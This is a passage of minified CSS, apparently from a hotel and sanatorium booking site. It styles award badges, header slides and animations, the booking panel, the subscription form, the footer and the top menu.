.award-mini__inner:first-child{display:none}.award-mini_type-1 .award-mini__inner{padding-bottom:0}.award-mini_type-1 .award-mini__img{height:auto;position:relative}@media (min-width:1461px){.theme-promo .award-mini_2,.theme-promo .award-mini_6{margin:-10px 0 -10px 20px;position:relative;right:auto;top:0;width:78px}.theme-promo .award-mini_2-1{margin-top:-15px}.theme-promo .award-mini_2-size-1,.theme-promo .award-mini_2-size-2{width:98px}.theme-promo .award-mini_2-size-3{width:128px}.theme-promo .award-mini_4,.theme-promo .award-mini_5{left:0;margin:40px 0 0;right:auto;top:100%}.theme-promo .award-mini_5-position-3{left:auto;margin:0;right:0;top:0}.theme-promo .award-mini_5-position-4{margin-top:10px}.theme-promo .award-mini_6-width-6{width:118px}.theme-promo .award-mini_6-width-7{width:100px}.theme-promo .award-mini_6-width-8{width:120px}.theme-promo .award-mini_6-position-3{margin-top:-16px}}@media (max-width:1650px){.award-mini_5{left:0;margin:20px 0 0;right:auto;top:100%;width:160px}.award-mini_5-width-1{width:80px}.award-mini_5-position-1{margin-top:50px;top:auto}.award-mini_5-position-3{left:auto;margin:0;right:0;top:0}}@media (max-width:1550px){.award-mini_2{margin:-10px 0 -10px 20px;position:relative;right:auto;top:0;width:78px}.award-mini_2-1{margin-top:-15px}.award-mini_2-size-1{width:88px}.award-mini_2-size-2,.award-mini_2-size-3{width:98px}.award-mini_2-position-1{margin-top:-4px}.award-mini_4{left:0;margin:40px 0 0;right:auto;top:100%}.award-mini_6{margin:-10px 0 -10px 20px;position:relative;right:auto;top:0;width:78px}.award-mini_6-width-1{width:120px}.award-mini_6-width-2{width:68px}.award-mini_6-width-6{width:118px}.award-mini_6-width-7{width:100px}.award-mini_6-width-8{width:120px}.award-mini_6-position-1{margin:-8px 0 0 20px}.award-mini_6-position-2{margin:-20px 0 -10px 20px}.award-mini_6-position-3{margin-top:-16px}.award-mini_promo-active{margin:0 0 0 -40px}}@media only screen and (min-width:1240px){.theme-new-year .award-mini_5-position-3{right:40px}}@media only screen and (max-width:1239.98px){.award-mini_1{margin-left:20px;position:relative;top:-3px;width:78px}.award-mini_2{margin:-12px 0 -10px 15px;width:58px}.award-mini_2-1{margin-top:-15px}.award-mini_2-size-2{width:68px}.award-mini_2-size-3{width:78px}.award-mini_2-position-1{margin-top:-6px}.award-mini_3{top:135px;width:100px}.award-mini_4{margin-top:10px;width:58px}.award-mini_5{margin-top:20px;width:150px}.award-mini_5-width-1{width:80px}.award-mini_5-position-3{margin-top:0}.award-mini_6{position:relative;top:0;width:60px}.award-mini_6-width-1{width:90px}.award-mini_6-width-2{width:40px}.award-mini_6-width-6{width:80px}.award-mini_6-width-7{width:70px}.award-mini_6-width-8{width:120px}.award-mini_6-position-2{margin:-10px 0 -10px 15px}.award-mini_6-position-3{margin-top:-16px}.award-mini_promo-active{margin:0 0 0 -28px;width:120px}}@media only screen and (max-width:1043.98px){.award-mini_1{top:0;width:68px}.award-mini_3{top:170px}}@media only screen and (max-width:767.98px){.award-mini_1{left:10px;margin-left:0;top:2px;width:48px}.award-mini_2{left:10px;margin:-11px 0 -10px;top:0;width:55px}.award-mini_2-1{margin-top:-14px}.award-mini_2-size-2{width:65px}.award-mini_2-size-3{width:75px}.award-mini_2-position-1{margin-top:-6px}.award-mini_3{left:10px;margin-left:0;position:relative;top:5px;width:48px}.award-mini_4{left:10px;margin:0 0 -10px;position:relative;top:0;width:55px}.award-mini_5{left:0;margin:-10px 0 0 auto;position:relative;top:0;width:140px}.award-mini_5-width-1{width:40px}.award-mini_5-position-1{margin:10px 0 0}.award-mini_6{margin-left:10px;top:2px;width:48px}.award-mini_6-width-1{width:74px}.award-mini_6-width-2{width:38px}.award-mini_6-width-6,.award-mini_6-width-7{width:60px}.award-mini_6-width-8{width:80px}.award-mini_6-position-3{margin-top:-16px}.award-mini_promo-active{margin:-23px 0 0;width:100px}}@media only screen and (max-width:575.98px){.award-mini_5{margin-left:10px}.award-mini_5-position-1{margin-left:0}.award-mini_5-position-2{margin-left:auto;margin-top:-5px}}@media (max-width:360px){.award-mini_4{top:2px;width:45px}.award-mini_promo-active{top:0;width:100px}}.main-header-base{flex:0 0 auto}@media only screen and (max-width:1239.98px){.main-header-base{position:relative}}.main-header{background-size:cover;width:100%}.main-header,.main-header__container{display:flex;flex-direction:column;position:relative}.main-header__container{flex-grow:1}.main-header .content_right .content_right--wrap{align-items:center;display:flex}.main-header .special__offers{display:flex;justify-content:flex-end;width:100%}.main-header .special__offers .header{color:#fff;display:block;font-size:18px;margin-bottom:5px}.main-header .special__offers .content__offers{display:flex}.main-header .special__offers .offers__column--block{display:flex;flex-direction:column;width:100%}.main-header .special__offers .offers__column--wrap{display:flex;flex-wrap:wrap;margin-left:-5px;margin-right:-5px}.main-header .special__offers .offers__column{display:flex;flex-basis:100%;flex-direction:column;margin-bottom:5px;max-width:100%;padding:0 5px}@media only screen and (min-width:1240px){.main-header .special__offers .offers__column{flex-basis:33%;max-width:33%}}.main-header .special__offers .offers__column a{color:#fff;display:inline-block;text-decoration:underline}.main-header .special__offers .offers__column a svg{margin-left:10px}.main-header .city__hotels{display:flex;justify-content:flex-end;width:100%}.main-header .city__hotels .content__offers{display:flex}.main-header .city__hotels .city__hotels--block{display:flex;flex-direction:column;width:100%}.main-header .city__hotels .city__hotels--wrap{display:flex}.main-header .city__hotels .city__hotels--column{display:flex;flex-direction:column;padding-top:10px;width:100%}.main-header .city__hotels .city__hotels--column a{color:#fff;display:inline-block;text-decoration:underline}.main-header .city__hotels .city__hotels--column a svg{margin-left:10px}.main-header__content{color:#fff;display:flex;flex-direction:column;flex-grow:1;margin-left:-10px;margin-right:-10px;padding-bottom:55px;padding-top:90px}@media only screen and (max-width:1239.98px){.main-header__content{padding-bottom:30px}}@media only screen and (max-width:1043.98px){.main-header__content{padding-bottom:30px}}@media only screen and (min-width:1240px){.main-header__content{padding-top:95px}}._darken-color-header .main-header__content{color:#2b2a29}.main-header__content>.row{width:calc(100% + 20px)}.main-header__content._two-col{flex-direction:row;flex-wrap:wrap}@media only screen and (min-width:768px){.main-header__content._two-col .main-header__main-info{flex:0 0 58.33333333%;max-width:58.33333333%}}.main-header__content._two-col .main-header__addition-info{padding-top:8px}@media only screen and (max-width:1239.98px){.main-header__content._two-col .main-header__addition-info{padding-top:7px}}@media only screen and (min-width:768px){.main-header__content._two-col .main-header__addition-info{flex:0 0 41.66666667%;max-width:41.66666667%}}@media only screen and (max-width:767.98px){.main-header__content._two-col .main-header__addition-info{padding-top:0}}.main-header__content._two-col .offers__column--block{padding-top:30px}@media (min-width:768px) and (max-width:1239.98px){.main-header__content._two-col .offers__column--block{padding-top:0}}@media only screen and (max-width:767.98px){.main-header__content._two-col{display:block}}.main-header__content .wrap__block--info{display:flex;width:467px}.main-header__addition-info,.main-header__main-info{padding-left:10px;padding-right:10px}.main-header__text{position:relative}.main-header__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:64px;font-weight:300;line-height:1.1;margin-bottom:34px;position:relative}.main-header__title h1{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}@media only screen and (max-width:1239.98px){.main-header__title{font-size:44px;line-height:1.2;margin-bottom:10px}}@media only screen and (max-width:767.98px){.main-header__title{font-size:34px}}.main-header__title._md{font-size:60px;font-weight:300;line-height:1.2;margin-bottom:20px}@media only screen and (max-width:1239.98px){.main-header__title._md{font-size:34px;line-height:1.4}}.main-header__title-part_1-2{display:block;font-weight:700}@media only screen and (max-width:767.98px){.main-header__title-part_1-2{display:inline}}.main-header__title_1{align-items:flex-start;display:flex}.main-header__title_1-center{align-items:center}.main-header__title_1 .main-header__title-info{flex-shrink:0;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;justify-content:flex-end;margin:22px 0 0 auto;max-width:70%}@media only screen and (max-width:1239.98px){.main-header__title_1 .main-header__title-info{display:none}}.main-header__subtitle{align-items:flex-start;display:flex;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:34px;font-weight:300;line-height:1}.main-header__subtitle h2{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}@media only screen and (max-width:1239.98px){.main-header__subtitle{font-size:18px}}.main-header__action-btns{align-items:center;display:flex;width:100%}.main-header__action-btns._mt-lg{margin-top:70px}.main-header__action-btns .btn{margin-right:50px;padding-left:50px;padding-right:50px;width:auto}.main-header .countdown{order:2}.main-header .booking-mini-form{order:1}.main-header__bar{align-items:center;display:flex;flex-wrap:wrap;gap:25px 25px;justify-content:space-between;margin-top:auto;padding:30px 10px 0}.main-header__addition-text{font-size:16px;font-weight:300;line-height:1.5;max-width:550px}.main-header__addition-text_padding-1{padding-bottom:70px}@media only screen and (max-width:767.98px){.main-header__addition-text_padding-1{padding-bottom:0}}.main-header__addition-text-button{margin-top:30px}.main-header__addition-text-button-link{min-width:200px}@media only screen and (max-width:1043.98px){.main-header__addition-text{font-size:15px;line-height:1.46}}.main-header .booking-search{order:1}.main-header__parallax{display:none}.main-header__bg{background-position:50% 0;background-size:cover;height:100%;left:0;position:absolute;top:0;width:100%}.main-header__features{margin-bottom:56px}.main-header_type-1 .booking-search{order:0}@media only screen and (min-width:768px){.main-header{min-height:400px}.main-header_type-1{min-height:395px}}@media only screen and (min-width:1240px){.main-header{min-height:400px}.main-header .booking-search+.main-header__content{padding-top:170px}.main-header_type-1{min-height:395px}.main-header_type-1 .main-header__content{padding-bottom:35px}.main-header_type-1 .main-header__addition-text{max-width:none}.main-header_type-1 .booking-search+.main-header__content{padding-top:150px}.main-header_type-1 .booking-search:has(.booking-search__info)+.main-header__content{padding-top:190px}}@media only screen and (max-width:1239.98px){.main-header_type-1 .booking-search__data{padding:80px 0 25px}.main-header_type-1 .booking-search+.main-header__content{padding-top:0}}@media only screen and (max-width:1043.98px){.main-header__features{margin-bottom:40px}}@media only screen and (max-width:767.98px){.main-header .booking-mini-form,.main-header .countdown{order:0}}.main-header__picture{background:#b1b3b3;overflow:hidden}.main-header__picture,.main-header__picture:after{height:100%;left:0;position:absolute;top:0;width:100%}.main-header__picture:after{background:linear-gradient(rgba(0,0,0,.2),rgba(0,0,0,.6) 95%);content:"";display:block}.main-header__picture-preview{background-position:50% 50%;background-size:cover;display:none;height:100%;left:0;position:absolute;top:0;width:100%}.main-header__picture-item{display:flex;height:100%;justify-content:center;left:0;position:absolute;top:0;width:100%}.main-header__picture-item-img{background-position:50% 0;background-size:cover;width:100%}.main-header__picture-item-video{display:none;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;width:100%}.main-header__picture-item_1 .main-header__picture-item-img,.main-header__picture-item_1 .main-header__picture-item-video{filter:blur(1px);opacity:.9}.main-header__picture-item_1 .main-header__picture-item-video{max-width:none}.main-header__picture-item_2 .main-header__picture-item-img{max-width:1400px}.main-header__picture_wide .main-header__picture-item_2 .main-header__picture-item-img{max-width:none}.main-header__picture_video .main-header__picture-preview{display:block}.main-header__picture_video .main-header__picture-item-img{display:none}.main-header__picture_bg-image .main-header__picture-item_1 .main-header__picture-item-img,.main-header__picture_video .main-header__picture-item-video{display:block}.main-header__picture_bg-image .main-header__picture-item_1 .main-header__picture-item-video,.main-header__picture_slides-promo{display:none}.main-header__slides{height:100%;left:0;margin:0 auto;position:relative;top:0;width:100%}.main-header__slide{opacity:0;transition:opacity 2s ease}.main-header__slide,.main-header__slide-img{height:100%;left:0;position:absolute;top:0;width:100%}.main-header__slide-img{-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%}.main-header__slide_position-0 .main-header__slide-img{-o-object-position:50% 15%;object-position:50% 15%}.main-header__slide_position-1 .main-header__slide-img{-o-object-position:50% 100%;object-position:50% 100%}.main-header__slide_position-2 .main-header__slide-img{-o-object-position:50% 0;object-position:50% 0}.main-header__slide_position-3 .main-header__slide-img{-o-object-position:50% 25%;object-position:50% 25%}.main-header__slide_position-5 .main-header__slide-img{-o-object-position:50% 100%;object-position:50% 100%}.main-header__slide_position-6 .main-header__slide-img{-o-object-position:50% 0;object-position:50% 0}.main-header__slide_position-7 .main-header__slide-img{-o-object-position:50% 30%;object-position:50% 30%}.main-header__slide.effect-scaling-in .main-header__slide-img{animation:main-header-scaling-in 10s linear forwards}.main-header__slide.effect-scaling-out .main-header__slide-img{animation:main-header-scaling-out 10s linear forwards}.main-header__slide.effect-motion-left .main-header__slide-img{animation:main-header-motion-left 10s linear forwards}.main-header__slide.effect-motion-right .main-header__slide-img{animation:main-header-motion-right 10s linear forwards}.main-header__slide.effect-motion-down .main-header__slide-img{animation:main-header-motion-down 10s linear forwards}.main-header__slide.effect-motion-up .main-header__slide-img{animation:main-header-motion-up 10s linear forwards}.main-header__slide.effect-motion-left-up .main-header__slide-img{animation:main-header-motion-left-up 10s linear forwards}.main-header__slide.effect-motion-right-up .main-header__slide-img{animation:main-header-motion-right-up 10s linear forwards}.main-header__slide.active{display:block;opacity:1}.theme-promo .main-header__picture_slides-promo{display:block}@media (max-width:1400px){.main-header__picture-item_1{display:none}}@media only screen and (min-width:1044px){.theme-promo .main-header__slides{max-width:1400px}}@media only screen and (max-width:1239.98px){.main-header__picture-item_1{display:none}}@media only screen and (max-width:767.98px){.main-header__title_1{gap:0 10px}}@keyframes main-header-scaling-in{0%{transform:scale(1)}to{transform:scale(1.4)}}@keyframes main-header-scaling-out{0%{transform:scale(1.4)}to{transform:scale(1)}}@keyframes main-header-motion-right{0%{transform:scale(1.25) translateX(8%)}to{transform:scale(1.25) translateX(-8%)}}@keyframes main-header-motion-left{0%{transform:scale(1.25) translateX(-8%)}to{transform:scale(1.25) translateX(8%)}}@keyframes main-header-motion-down{0%{transform:scale(1.25) translateY(8%)}to{transform:scale(1.25) translateY(-8%)}}@keyframes main-header-motion-up{0%{transform:scale(1.25) translateY(-8%)}to{transform:scale(1.25) translateY(8%)}}@keyframes main-header-motion-left-up{0%{transform:scale(1.2) translate(-5%,-5%)}to{transform:scale(1.2) translate(5%,5%)}}@keyframes main-header-motion-right-up{0%{transform:scale(1.2) translate(5%,-5%)}to{transform:scale(1.2) translate(-5%,5%)}}.main-content{flex:1 0 auto}.main-content__inner_default,.main-content__inner_default-1{padding-top:70px}.main-content__inner_default-2{padding-bottom:50px;padding-top:20px}.main-content__inner_default-3{padding-bottom:50px;padding-top:30px}.main-content__inner_default-4{padding-top:50px}.main-content__inner_padding-1{padding-top:48px}@media only screen and (max-width:1239.98px){.main-content__inner_default{padding-top:60px}.main-content__inner_default-1{padding-top:90px}.main-content__inner_default-2,.main-content__inner_default-3{padding-top:80px}.main-content__inner_default-4{padding-top:90px}.main-content__inner_padding-1{padding-top:48px}}@media only screen and (max-width:767.98px){.main-content__inner_default,.main-content__inner_padding-1{padding-top:40px}}.subscription{background:#373636;padding:20px 24px}.subscription__grid_1{display:flex;gap:11px 11px}.subscription__grid_1>.subscription__grid-item_1{flex-shrink:0;width:33%}.subscription__grid_1>.subscription__grid-item_3{margin-left:20px}.subscription__title{color:#fff;font-size:12px;margin-bottom:16px}.subscription__input-text{background:#fff;border:1px solid #fff;color:#2b2a29;font-size:15px;height:40px;padding:0 14px;width:100%}.subscription__input-text.error{border-color:#e4002b}.subscription__input-button{align-items:center;cursor:pointer;display:flex;gap:0 16px;margin-bottom:0;position:relative;top:-1px}.subscription__input-button-icon{align-items:center;background:#fff;border:1px solid #fff;color:#2b2a29;display:flex;flex-shrink:0;height:20px;justify-content:center;position:relative;width:20px}.subscription__input-button-icon:before{content:"✔";display:none}.subscription__input-button-text{color:#fff;font-size:11px;line-height:1.3}.subscription__input-button-text a{color:#28bae9}.subscription__input-button-text a:hover{text-decoration:underline}.subscription__input-button-input{display:none}.subscription__input-button-input:checked~.subscription__input-button-icon:before{display:block}.subscription__input-button.error .subscription__input-button-icon{border-color:#e4002b}.subscription__button-submit{background:#2b2a29;border:0;color:#fff;font-size:15px;height:40px;padding:0 26px}.subscription__button-submit:hover{background:#242322}@media only screen and (max-width:1043.98px){.subscription__grid_1{flex-wrap:wrap}.subscription__grid_1>.subscription__grid-item_1{flex-grow:1;flex-shrink:0;width:auto}.subscription__grid_1>.subscription__grid-item_3{margin-left:0;width:100%}}@media only screen and (max-width:767.98px){.subscription{padding:20px}.subscription__grid_1{display:block}.subscription__grid_1>.subscription__grid-item{width:auto}.subscription__grid_1>.subscription__grid-item_1{margin-bottom:7px}.subscription__grid_1>.subscription__grid-item_2{margin-bottom:12px}.subscription__button-submit{width:100%}}.socials-a__list{display:flex;flex-wrap:wrap;gap:9px 9px}.socials-a__item{color:#aaa;display:flex;font-size:22px}.socials-a__item:hover{color:#aaa;opacity:.7;text-decoration:none}@media only screen and (max-width:767.98px){.socials-a__list{gap:20px 20px}.socials-a__item{font-size:44px}}.contacts-bottom__item{line-height:1.55;margin-bottom:8px}.contacts-bottom__item a{color:#fff}.contacts-bottom__item a:hover{color:#fff;text-decoration:underline}.menu-bottom{font-size:15px}.menu-bottom__item{font-weight:300;padding-bottom:12px}.menu-bottom__link{color:#fff}.menu-bottom__link:hover{color:#fff;text-decoration:underline}.menu-bottom__group{margin-bottom:14px}.menu-bottom__group-title{margin-bottom:12px}.menu-bottom__group-title-link{color:#fff}.menu-bottom__group-title-link:hover{color:#fff;text-decoration:underline}.menu-bottom_hotels .menu-bottom__list{-moz-column-count:6;column-count:6;-moz-column-gap:5px;column-gap:5px}.menu-bottom_hotels .menu-bottom__item{-moz-column-break-inside:avoid;break-inside:avoid}@media only screen and (max-width:1043.98px){.menu-bottom_hotels .menu-bottom__list{-moz-column-count:3;column-count:3}}@media only screen and (max-width:767.98px){.menu-bottom__item{padding-bottom:10px}.menu-bottom__group-title{margin-bottom:10px}.menu-bottom_hotels .menu-bottom__list{-moz-column-count:1;column-count:1}.menu-bottom_hotels .menu-bottom__group{margin-bottom:0}.menu-bottom_hotels .menu-bottom__item{display:none}}.payment-logo__list{display:flex;flex-wrap:wrap;gap:10px 10px}.payment-logo__item{background:#fff;padding:5px}.payment-logo__item-img{display:block;max-height:20px}.footer{background:#2b2a29;color:#fff;flex:0 0 auto;line-height:1.4;padding:60px 20px}.footer__container{position:relative}.footer__link{color:#fff}.footer__link:hover{color:#fff;text-decoration:underline}.footer__part_1{padding-top:18px}.footer__part_2{margin-top:40px}.footer__grid_1{align-items:start;display:grid;gap:0 40px;grid-template-columns:calc(21% - 20px) calc(79% - 20px);grid-template-rows:auto 1fr}.footer__grid_1>.footer__grid-item_1{grid-row:span 2}.footer__grid_1>.footer__grid-item_3{margin-top:15px}.footer__grid_2{align-items:center;display:flex;gap:0 20px;justify-content:space-between}.footer__grid_2>.footer__grid-item_1{display:flex;flex-wrap:wrap;gap:10px 10px}.footer__grid_2>.footer__grid-item_2{position:relative}.footer__title{color:#aaa;font-size:18px;margin-bottom:22px}.footer__logos,.footer__title_company{margin-bottom:30px}.footer__logos{align-items:center;display:flex}.footer__logos_mobile{display:none}.footer__logo-img{max-height:32px;vertical-align:top}.footer__contacts_mobile,.footer__socials_mobile{display:none}.footer__menu_company{margin-top:34px}.footer__copyrights{color:#aaa;display:block;font-size:12px}.footer__copyrights a{color:#28bae9}.footer__copyrights a:hover{color:#28bae9;text-decoration:underline}.footer__lang{top:-2px}@media only screen and (max-width:1043.98px){.footer__grid_1{grid-template-columns:calc(33.33% - 20px) calc(66.67% - 20px)}.footer__grid_1>.footer__grid-item_1{grid-row:auto}.footer__grid_1>.footer__grid-item_3{grid-column:span 2}}@media only screen and (max-width:767.98px){.footer{padding:30px 0}.footer__title{font-size:16px;margin-bottom:20px}.footer__part_1{padding-top:0}.footer__part_2{margin-top:30px}.footer__grid_1{display:flex;flex-wrap:wrap;gap:0}.footer__grid_1>.footer__grid-item{flex-grow:0}.footer__grid_1>.footer__grid-item_1{order:2;padding-right:10px;width:50%}.footer__grid_1>.footer__grid-item_2{order:3;width:50%}.footer__grid_1>.footer__grid-item_3{margin:0;order:1;width:100%}.footer__grid_2,.footer__grid_2>.footer__grid-item_1{display:block}.footer__subscription{margin-bottom:30px}.footer__logos{display:none}.footer__logos_mobile{display:flex}.footer__logo-img{max-height:38px}.footer__contacts{display:none}.footer__contacts_mobile{display:block}.footer__socials{border-bottom:1px solid hsla(0,0%,67%,.3);border-top:1px solid hsla(0,0%,67%,.3);display:none;margin-bottom:20px;padding:10px 0}.footer__socials_mobile{display:block}.footer__menu_company{margin-top:0}.footer__lang{display:none}.footer__copyrights{margin-bottom:20px}}.panel__check{background:#fff;display:flex;width:100%;z-index:1}.panel__check .main__panel{display:flex;margin-top:200px;padding:23px 0 20px 33px;width:100%}.panel__check .main__panel .main__panel--wrap{display:flex}.panel__check .main__panel .column{width:25%}.panel__check .main__panel .column.one{min-width:308px}.panel__check .main__panel .column .header{color:#aaa;font-size:15px;line-height:22px}.panel__check .main__panel .column .check_data{padding-top:10px}.panel__check .main__panel .column .check_data.four{padding-top:5px}.panel__check .button__check{align-items:center;background:#e4002b;border:none;color:#fff;cursor:pointer;display:flex;font-size:18px;justify-content:center;line-height:24px;text-align:center;transition:all .3s;width:237px}.panel__check .button__check:hover{background:#c51f28}.panel__check .button__check:focus{outline:none}.promocode__item{align-items:center;background:#e3e3e3;display:flex;font-size:15px;justify-content:space-between;padding:5px 10px;width:100%}.promocode__item .indicator{background:#04b05d;border-radius:50%;display:inline-block;height:5px;margin-right:5px;width:5px}.promocode__item .name{font-size:15px}.promocode__item .close{border-radius:50%;color:#aaa;cursor:pointer;height:16px;justify-content:center;line-height:16px;text-align:center;width:16px}.promocode__item .close,.wrap__indicator{align-items:center;display:flex}.features{flex-shrink:0;position:relative;width:100%;z-index:1}.features__list{align-items:center;display:flex;flex-wrap:wrap;gap:0 20px;width:100%}.features__item{flex-shrink:0;font-size:14px;width:calc(20% - 16px)}.features__item:nth-child(n+6){display:none}.features .owl-stage{align-items:center;display:flex}.features .owl-item{flex-grow:0;flex-shrink:0}.features .owl-item .features__item{width:auto}.features .owl-nav{display:none}.features_header{color:#fff;overflow:hidden}.features_header .owl-stage-outer{overflow:visible}@media only screen and (max-width:1239.98px){.features__item{width:calc(25% - 15px)}.features__item:nth-child(n+5){display:none}}@media only screen and (max-width:1043.98px){.features__item{width:calc(33.33% - 13.33333px)}.features__item:nth-child(n+4){display:none}}@media only screen and (max-width:767.98px){.features{overflow:hidden}.features__list{padding-right:100px;width:auto}.features__item{width:100%}.features__item:nth-child(n+2){display:none}.features .owl-stage-outer{overflow:visible}.features .owl-dots{width:calc(100% + 100px)}}.headroom{transition:transform .2s linear;will-change:transform}@media only screen and (min-width:1240px){.headroom--pinned{transform:translateY(0)}.headroom--unpinned{transform:translateY(-105%)}}@media only screen and (max-width:767.98px){.container{margin-left:auto;margin-right:auto;padding-left:20px;padding-right:20px;width:100%}}.main__top--menu{left:0;position:fixed;width:100%;z-index:1032}@media only screen and (max-width:1239.98px){.main__top--menu{display:none}}@media only screen and (max-width:767.98px){.main__top--menu{display:none}}.main__top--menu.top__menu--border .top__menu:after{border-bottom:1px solid hsla(0,0%,100%,.3);content:"";left:0;position:absolute;right:0;top:100%}.main__top--menu.top__menu--black{color:#2b2a29;position:relative;transition:all .2s linear}.main__top--menu.top__menu--black .top__menu{padding:10px 0}._darken-color-header .main__top--menu .top__menu:after,.fixed-header .main__top--menu .top__menu:after,.hotels-nav-show .main__top--menu .top__menu:after,.main__top--menu.top__menu--black .top__menu:after,.sanatoriums-nav-show .main__top--menu .top__menu:after,.sandwich-menu-show .main__top--menu .top__menu:after{border-bottom:1px solid #eee;content:"";left:0;position:absolute;right:0;top:100%}._darken-color-header .main__top--menu .logo .logo__item,.main__top--menu.top__menu--black .logo .logo__item{opacity:0}._darken-color-header .main__top--menu .logo .logo__item_color,.main__top--menu.top__menu--black .logo .logo__item_color{opacity:1}._darken-color-header .main__top--menu .left ul li a,._darken-color-header .main__top--menu .right .panel_sign a,.main__top--menu.top__menu--black .left ul li a,.main__top--menu.top__menu--black .right .panel_sign a{color:#2b2a29;white-space:nowrap}._darken-color-header .main__top--menu .right a,.main__top--menu.top__menu--black .right a{color:#2b2a29}.fixed-header .main__top--menu,.hotels-nav-show .main__top--menu,.sanatoriums-nav-show .main__top--menu,.sandwich-menu-show .main__top--menu{background:#fff;color:#2b2a29}.fixed-header .main__top--menu .top__menu,.hotels-nav-show .main__top--menu .top__menu,.sanatoriums-nav-show .main__top--menu .top__menu,.sandwich-menu-show .main__top--menu .top__menu{transition:all .2s linear}.fixed-header .main__top--menu .logo__item,.hotels-nav-show .main__top--menu .logo__item,.sanatoriums-nav-show .main__top--menu .logo__item,.sandwich-menu-show .main__top--menu .logo__item{opacity:0}.fixed-header .main__top--menu .logo__item_color,.hotels-nav-show .main__top--menu .logo__item_color,.sanatoriums-nav-show .main__top--menu .logo__item_color,.sandwich-menu-show .main__top--menu .logo__item_color{opacity:1}.fixed-header .main__top--menu .right a,.hotels-nav-show .main__top--menu .right a,.sanatoriums-nav-show .main__top--menu .right a,.sandwich-menu-show .main__top--menu .right a{color:#2b2a29;white-space:nowrap}.fixed-header .main__top--menu .left ul li a,.hotels-nav-show .main__top--menu .left ul li a,.sanatoriums-nav-show .main__top--menu .left ul li a,.sandwich-menu-show .main__top--menu .left ul li a{color:#000;white-space:nowrap}.fixed-header .main__top--menu .left path,.hotels-nav-show .main__top--menu .left path,.sanatoriums-nav-show .main__top--menu .left path,.sandwich-menu-show .main__top--menu .left path{stroke:#000}.main__top--menu .top__menu{align-items:center;display:flex;padding:15px 0;position:relative;width:100%;z-index:1}.main__top--menu .logo{flex-shrink:0;position:relative}.main__top--menu .logo__inner{position:relative}.main__top--menu .logo__item-img{max-height:38px;vertical-align:top}.main__top--menu .logo__item_color{height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.main__top--menu .logo:before{background:url(/images/_src/logo-center.svg) no-repeat 0 0;content:"";display:block;height:0;left:0;position:absolute;top:0;width:0}.main__top--menu .left{align-items:center;display:flex}.main__top--menu .left .list__menu{margin-left:40px}.main__top--menu .left ul{margin:0;padding:0}.main__top--menu .left ul li{display:inline-block;padding:0 9px}.main__top--menu .left ul li a{color:#fff;font-size:14px}.main__top--menu .left ul li a [class*=icon]{display:inline-block;margin-left:5px}.main__top--menu .right{margin-left:auto}.main__top--menu .right a{align-items:center;color:#fff;display:flex;font-size:14px}.main__top--menu .auth-menu{align-items:center;display:flex;width:100%}.main__top--menu .auth-menu__btn{line-height:1.3;margin-right:25px}.main__top--menu .auth-menu__btn_user{margin-left:0}.main__top--menu .auth-menu__btn_sv .auth-menu__icon{display:block;font-size:16px;margin-right:0}.main__top--menu .auth-menu__btn_sv .tooltip-mini{display:none}.main__top--menu .auth-menu__dropdown{margin-left:auto}.main__top--menu .auth-menu__icon{margin-right:5px}.main__top--menu .auth-menu__icon:before{display:inline-block}.main__top--menu .auth-menu__icon._right{margin:0 0 0 5px}.main__top--menu .auth-menu__text{display:block;max-width:70px;overflow:hidden;white-space:nowrap}.main__top--menu .auth-menu__text_fade{-webkit-mask-image:linear-gradient(90deg,#fff 60%,transparent);mask-image:linear-gradient(90deg,#fff 60%,transparent)}.sv-unavailable .main__top--menu .auth-menu__btn_sv{display:none}.theme-a .main__top--menu.top__menu--border .top__menu:after{border-color:#fff}.theme-a .main__top--menu.top__menu--black{color:#fff}.theme-a .main__top--menu.top__menu--black .top__menu{background:none}.theme-a .main__top--menu.top__menu--black .top__menu:after{border-color:#fff}._darken-color-header .theme-a .main__top--menu .logo__item,.theme-a .main__top--menu.top__menu--black .logo__item{opacity:1}._darken-color-header .theme-a .main__top--menu .logo__item_color,.theme-a .main__top--menu.top__menu--black .logo__item_color{opacity:0}._darken-color-header .theme-a .main__top--menu .left ul li a,._darken-color-header .theme-a .main__top--menu .right .panel_sign a,._darken-color-header .theme-a .main__top--menu .right a,.theme-a .main__top--menu.top__menu--black .left ul li a,.theme-a .main__top--menu.top__menu--black .right .panel_sign a,.theme-a .main__top--menu.top__menu--black .right a{color:#fff}.theme-a.fixed-header .main__top--menu,.theme-a.hotels-nav-show .main__top--menu,.theme-a.sanatoriums-nav-show .main__top--menu,.theme-a.sandwich-menu-show .main__top--menu{background:#fff;color:#2b2a29}.theme-a.fixed-header .main__top--menu.top__menu--black .top__menu:after,.theme-a.hotels-nav-show .main__top--menu.top__menu--black .top__menu:after,.theme-a.sanatoriums-nav-show .main__top--menu.top__menu--black .top__menu:after,.theme-a.sandwich-menu-show .main__top--menu.top__menu--black .top__menu:after{border-color:#2b2a29}.theme-a.fixed-header .main__top--menu .logo__item,.theme-a.hotels-nav-show .main__top--menu .logo__item,.theme-a.sanatoriums-nav-show .main__top--menu .logo__item,.theme-a.sandwich-menu-show .main__top--menu .logo__item{opacity:0}.theme-a.fixed-header .main__top--menu .logo__item_color,.theme-a.hotels-nav-show .main__top--menu .logo__item_color,.theme-a.sanatoriums-nav-show .main__top--menu .logo__item_color,.theme-a.sandwich-menu-show .main__top--menu .logo__item_color{opacity:1}.theme-a.fixed-header .main__top--menu .right a,.theme-a.hotels-nav-show .main__top--menu .right a,.theme-a.sanatoriums-nav-show .main__top--menu .right a,.theme-a.sandwich-menu-show .main__top--menu .right a{color:#2b2a29}.theme-a.fixed-header .main__top--menu .left ul li a,.theme-a.hotels-nav-show .main__top--menu .left ul li a,.theme-a.sanatoriums-nav-show .main__top--menu .left ul li a,.theme-a.sandwich-menu-show .main__top--menu .left ul li a{color:#000}.theme-a.fixed-header .main__top--menu .left path,.theme-a.hotels-nav-show .main__top--menu .left path,.theme-a.sanatoriums-nav-show .main__top--menu .left path,.theme-a.sandwich-menu-show .main__top--menu .left path{stroke:#000}.theme-b .main__top--menu.top__menu--black .top__menu{background:none}.theme-new-year .main__top--menu 